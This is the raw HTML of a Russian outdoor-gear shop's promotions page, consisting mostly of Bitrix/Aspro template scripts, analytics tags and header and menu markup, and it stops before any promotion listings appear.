

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irkutsk.verticalshop.ru/actions/
body_size: 45106
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Акции и скидки — Вертикаль Товары для путешествий и экстрима</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="акции вертикаль, скидки вертикаль" />
<meta name="description" content="Информация о действующих акциях и скидках на товары для путешествий и экстрима в интернет-магазине Вертикаль." />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/page_6ad96874f8e330dd4c81e17b4f6b92e2/page_6ad96874f8e330dd4c81e17b4f6b92e2_v1.css?176274887214742"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_d508191c27e2057690a5ec9d9a8508fb/template_d508191c27e2057690a5ec9d9a8508fb_v1.css?17627320021072639"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1764266179,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"05e30aa614c16865356129671b48c687"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/news\/sale\/script.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/news\/sale\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/front_sale2\/style.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<link rel="alternate" type="application/rss+xml" title="rss" href="/actions/rss/" />
<meta property="og:title" content="Акции и скидки — Вертикаль Товары для путешествий и экстрима" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://irkutsk.verticalshop.ru:443/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" />
<link rel="image_src" href="https://irkutsk.verticalshop.ru:443/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png"  />
<meta property="og:url" content="https://irkutsk.verticalshop.ru:443/actions/" />
<meta property="og:description" content="Информация о действующих акциях и скидках на товары для путешествий и экстрима в интернет-магазине Вертикаль." />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_fa6ff0d0e91bc0a28eb406b913f8d5c5/template_fa6ff0d0e91bc0a28eb406b913f8d5c5_v1.js?1762732008475390"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/page_3f4d34cfdfaa92e83a1767a2074f4e2c/page_3f4d34cfdfaa92e83a1767a2074f4e2c_v1.js?17627488721849"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17627320082144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17627320087327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "irkutsk.verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69373750, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/actions/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Factions%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
